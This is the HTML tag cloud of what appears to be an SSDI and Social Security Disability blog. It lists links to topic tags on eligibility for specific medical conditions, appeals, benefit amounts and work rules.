                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-claim-for-blood-clots">can you claim for blood clots</a>
                  <a style="font-size: 20px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">Social Security Disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-family-benefits">ssdi family benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/information-you-need-to-apply-for-social-security-disability">information you need to apply for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-work-with-congestive-heart-failure">can you work with congestive heart failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/terminal-illness-disability-program">terminal illness disability program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/functional-evaluation">functional evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-vs-medicare">ssdi vs medicare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-children">SSDI for children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-terminal-illness-lump-sum">social security terminal illness lump sum</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-ssdi-with-meningitis">eligibility criteria for SSDI with meningitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/timely-ssdi-applications">timely SSDI applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/wealth-management">wealth management</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/www-socialsecurity-gov-online">www.socialsecurity.gov online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-changes-for-cola-in-2021">social security changes for cola in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-i-get-ssdi-benefits-for-thyroid-cancer">will i get ssdi benefits for thyroid cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-spine-disorders-qualify-for-disability-us">what spine disorders qualify for disability us</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-survive-on-disability-income">how to survive on disability income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/exceptions-to-5-year-rule">Exceptions to 5-Year Rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-make-on-the-ticket-to-work-program">how much can i make on the ticket to work program</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-benefits">Social Security Disability Insurance benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-disability-strategies">adaptive disability strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-trial-work">SSDI Trial Work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-social-security-getting-a-200-raise-in-2021">is social security getting a $200 raise in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-increase-social-security-benefits">how to increase social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-prior-claims">impact of prior claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-as-disabledd-if-the-beneficiary-matches-a-listed-impairment">qualifying as disabledd if the beneficiary matches a listed impairment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-unemployed-disabled-workers">social security for unemployed disabled workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/failing-to-follow-your-medical-treatment-can-hurt-your-social-security-disability">Failing to follow your medical treatment can hurt your social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/aime-earnings-2021">aime earnings 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-inflation-protection">disability benefits inflation protection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-disability-evaluation">adaptive disability evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-retroactive-benefits">SSDI retroactive benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-disability-benefits-for-pulmonary-hypertension">How to Qualify for Disability Benefits for Pulmonary Hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-during-coronavirus">ssdi benefits during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-for-cancer-patients-in-2022">social security disability insurance for cancer patients in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/new-ssdi-policies">new SSDI policies</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/healthcare-technology">healthcare technology</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/lupus-disability-tax-credit">lupus disability tax credit</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-financial-sustainability-2025">SSDI financial sustainability 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-caregivers">SSDI for caregivers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dual-benefits-ssdi">dual benefits SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-borderline-intellectual-functioning-qualifies-someone-for-disability-benefits">does borderline intellectual functioning qualifies someone for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-congestive-heart-failure">SSDI for Congestive Heart Failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/importance-of-medical-documentation">importance of medical documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-disability-grid-rules">what are disability grid rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/employment-credits-on-ssdi">employment credits on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/quick-ssdi-approval">quick SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-employees">ssdi for employees</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/employment-support-for-individuals-with-disabilities">employment support for individuals with disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/role-of-blue-book-for-sjoegren-s-condition">Role of Blue Book for Sjögren's Condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/test-of-work-duration">test of work duration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-sequential-evaluation-process">SSA Sequential Evaluation Process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coping-strategies-for-ssdi-waiting-period">Coping strategies for SSDI waiting period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-invisible-disabilities">SSDI invisible disabilities</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/california">California</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-to-reinstate-ssdi-benefits">how long does it take to reinstate ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/understanding-alj-reliance-on-expert-testimony">understanding ALJ reliance on expert testimony</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-qualifies-for-ssdi-benefits-for-breast-cancer">who qualifies for ssdi benefits for breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/biometric-security-disability">biometric security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeals-process-2025">SSDI appeals process 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-tips-2025">SSDI application tips 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-remote-work">SSDI and remote work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-thyroid">disability benefits for thyroid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impairment-ssdi-benefits">impairment ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-appeal-form">disability appeal form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-age-impact">SSDI age impact</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dependent-support">dependent support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ms-disability-amount">ms disability amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-bonus-16">Social Security bonus $16</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-are-you-allowed-to-work-to-earn-on-ssdi">how much are you allowed to work to earn on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-fica-qualify-for-sga">does fica qualify for sga</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorney-for-benefits">Disability attorney for benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-reviews-2025">SSDI medical reviews 2025</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/top-ways-to-increase-your-chances-of-winning-a-disability-claim">top ways to increase your chances of winning a disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-bad-does-your-vision-has-to-be-for-disability">how bad does your vision has to be for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssi-if-you-have-a-felony">can you get ssi if you have a felony</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-hemophilia-a-disability">is hemophilia a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-after-disability-approval">challenges after disability approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-you-win-a-social-security-case">How do you win a social security case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/attorney-disability">attorney disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/alcoholic-cirrhosis-disability">alcoholic cirrhosis disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-legislation">SSDI eligibility legislation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/organizing-medical-documentation">organizing medical documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-to-my-va-disability-when-i-turn-65">what happens to my va disability when I turn 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/crohn-s-disease-and-social-security-disability-benefits">crohn’s disease and social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/enhanced-social-security-benefits">enhanced Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-easier-to-get-disability-after-age-50">Is it easier to get disability after age 50?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-boost-your-social-security-retirement-benefits">how to boost your social security retirement benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multi-stage-appeals-process">multi-stage appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-disability-benefits">2025 disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-normal-gfr-rate-for-one-kidney">what is the normal gfr rate for one kidney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-workplace-adaptation">SSDI workplace adaptation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/state-disability-supplements">state disability supplements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-factors">SSDI eligibility factors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-mistakes">SSDI application mistakes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multiple-sclerosis-disability-denied">multiple sclerosis disability denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/meeting-the-residual-functioning-capacity-requirements-for-disability-benefits">Meeting the Residual Functioning Capacity Requirements for Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/unemployment-benefits">unemployment benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges">challenges</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/student-loans">student loans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-long-term-care">SSDI long-term care</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-review-preparation">disability review preparation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-for-carpal-tunnel-syndrome">can you get ssdi for carpal tunnel syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-evaluation">SSDI eligibility evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/community-support-ssdi">community support SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-men">disability benefits for bipolar men</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-for-car-accidental-injuries">ssdi rfc for car accidental injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-california">ssdi benefits california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/your-ataxia-telangiectasia-social-security-disability-case">Your Ataxia Telangiectasia Social Security Disability Case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-examiner">disability claims examiner</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-workers-compensation-offset-taxable">social security workers compensation offset taxable</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-symptoms-of-ischemic-heart-disease">What is the symptoms of ischemic heart disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disqualifications">social security disqualifications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/knee-replacement-surgery-and-disability-benefits">knee replacement surgery and disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-determine-whether-your-lump-sum-payment-is-taxable">How to Determine Whether Your Lump Sum Payment Is Taxable</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-metastatic-breast-cancer">ssdi and metastatic breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-you-qualify-for-work-credits">how you qualify for work credits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/medical-accommodations">medical accommodations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/neurological-disability-benefits">neurological disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-specific">cola specific</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-veteran-ssdi-claims">eligibility criteria for veteran SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-for-cancer-patients-under-65">benefits for cancer patients under 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-an-onset-date-for-ssdi">what is an onset date for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-credit-accumulation">social security credit accumulation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-disability-amount-for-2021">what is the disability amount for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-continuing-disability-review">SSDI continuing disability review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/family-financial-protection">family financial protection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tech-innovations-2025">tech innovations 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabilityrights">disabilityrights</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/you-meet-the-medical-requirements-for-disability">you meet the medical requirements for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-ssdi-pay-in-2021">how much does ssdi pay in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-during-coronavirus">ssdi during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-mental-health-disability-pay-2022">how much does mental health disability pay 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/warning-signs-of-adrenal-crisis">warning signs of adrenal crisis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-hematuria">disability benefits for Hematuria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-a-disability-reconsideration">how to win a disability reconsideration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/peripheral-vascular-disease-and-work">peripheral vascular disease and work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maintaining-disability-benefits-while-working">maintaining disability benefits while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/making-the-most-of-a-cancer-appeal-denied">making the most of a cancer appeal denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-tips">SSDI tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-the-coronavirus-disrupt-the-social-security-benefits">will the coronavirus disrupt the social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-attorney">social security attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/increasing-chances-of-approval">increasing chances of approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/exceptions-to-the-substantial-gainful-activity-for-low-income-limits">exceptions to the substantial gainful activity for low income limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-can-i-get-more-money-from-social-security-disability">how can i get more money from social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ai-disability-claims">AI disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-va-disability-help-get-ssdi">does va disability help get ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-average-monthly-ssdi-payment">what is the average monthly ssdi payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-compensation-can-you-get-for-whiplash-us">How much compensation can you get for whiplash US?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-ocd-have-any-benefits">does ocd have any benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-supplemental-security-income-ssi">SSDI and Supplemental Security Income (SSI)</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-coronavirus">disability benefits for coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-advocacy-for-hidden-illnesses">disability advocacy for hidden illnesses</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disability-for-primary-sclerosing-cholangitis">ssa disability for primary sclerosing cholangitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-during-covid19">ssdi during covid19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-payments-for-liver-disease">social security disability payments for liver disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/remote-work-and-ssdi">Remote work and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-chronic-urticaria-a-disability">is chronic urticaria a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/attorney-for-disability-claim">Attorney for disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-accommodations">workplace accommodations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-sciatica">SSDI for sciatica</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-cardiomyopathy-qualify-for-disability">does cardiomyopathy qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-offset-rules">SSDI offset rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-return-to-work-after-ssdi-benefits">can i return to work after ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-social-security-withhold-in-taxes">How Much Does Social Security Withhold in Taxes?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/signs-that-you-will-be-approved-for-disability">signs that you will be approved for disability</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-claim-ssdi-for-ocd">can you claim ssdi for ocd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-i-need-from-my-doctor-to-file-for-disability-claims">What do I need from my doctor to file for disability claims</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-denied">disability benefits denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-chronic-liver-disease-2022">ssdi benefits for chronic liver disease 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-rates">SSDI approval rates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-credits-for-ssdi">Work credits for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-parents-of-disabled-child">social security benefits for parents of disabled child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/well-structured-file">well-structured file</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/exceptions-to-the-substantial-gainful-activity">Exceptions to the substantial gainful activity</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-work-incentives">SSDI work incentives</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-find-the-right-disability-attorney-for-your-social-security-claims">how to find the right disability attorney for your social security claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-ssdi-benefits">expedited SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/i-have-ptsd-am-i-eligible-for-social-security">I have ptsd am I eligible for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/no-social-security-death-benefits-for-the-unvaccinated-us">no social security death benefits for the unvaccinated US</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/covid-19-unemployment-disability-benefits-for-laid-off-workers">covid 19 unemployment disability benefits for laid off workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-for-kidney-disease">can you get ssdi for kidney disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appealing-ssdi-denial-2024">appealing SSDI denial 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-disability-for-migraines">long term disability for migraines</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-conditions-automatically-approve-you-for-disability">what conditions automatically approve you for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-trial-work-period-for-2021">ssdi trial work period for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-kinds-of-medical-records-are-most-useful-for-disability-claims">What kinds of medical records are most useful for disability claims?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-ssdi-claims">denied SSDI claims</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/social-security-attorneys-near-me">social security attorneys near me</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-and-disability-insurance">mental health and disability insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-online-services">SSA online services</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-for-migraines-and-fibromyalgia">disability for migraines and fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/protecting-online-presence-during-ssdi">Protecting online presence during SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-diabetes-complications">SSDI for diabetes complications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-reverse-venous-insufficiency">how to reverse venous insufficiency</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-offset-in-ssi">SSDI offset in SSI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssdi-and-ltdi-simultaneously">applying for SSDI and LTDI simultaneously</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-pay-chart">Social Security Disability pay chart</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-transplant-patients-considered-disabled-for-ssdi">are transplant patients considered disabled for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-attorneys-for-trial-work-period">social security disability attorneys for trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/remote-work-for-individuals-with-disabilities">remote work for individuals with disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/improve-approval-odds">improve approval odds</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-changes-coming-to-social-security-in-2021">what are the changes coming to social security in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/caregiver-eligibility-for-ssdi-benefits">caregiver eligibility for SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-mental-health-disability">Social Security Mental Health Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-appeal-for-ssdi-denied-for-cancer">how to appeal for ssdi denied for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-causes-ssdi-benefits-to-stop">what causes ssdi benefits to stop</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-proof-required-to-qualify-for-benefits-with-amputation">medical proof required to qualify for benefits with amputation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/survivors">survivors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-program">disability benefits program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-citizenship">disability benefits citizenship</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stages-of-facet-arthropathy">stages of facet arthropathy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-is-my-social-security-benefit-calculated-2021">how is my social security benefit calculated 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-an-iq-of-62">what is an IQ of 62</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-benefits">ssi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-i-get-benefits-if-my-husband-passes-away">will i get benefits if my husband passes away</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-fill-rfc-form-for-autoimmune-disorder">how to fill RFC form for autoimmune disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-spinal-conditions-qualify-for-disability">What spinal conditions qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/at-what-age-does-ssdi-reviews-stop">at what age does ssdi reviews stop</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2022-social-security-changes-in-cola">2022 social security changes in COLA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualify-work-credit-eligible">qualify work credit eligible</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-by-age">SSDI eligibility by age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-and-alcoholism-or-drug-addiction">social security disability and alcoholism or drug addiction</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/whiplash-injuries-and-compensation-claims">Whiplash injuries and compensation claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-receive-benefits-while-working">can i receive benefits while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-can-i-win-a-disability-case-without-a-lawyer">how can I win a disability case without a lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-and-ssi-backpay">social security disability and ssi backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chances-of-winning-disability-with-a-lawyer">chances of winning disability with a lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-if-i-have-arthritis-in-my-neck">Can I get disability if I have arthritis in my neck?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/addressing-challenges-in-ssdi-appeals-for-auditory-conditions">addressing challenges in SSDI appeals for auditory conditions</a>
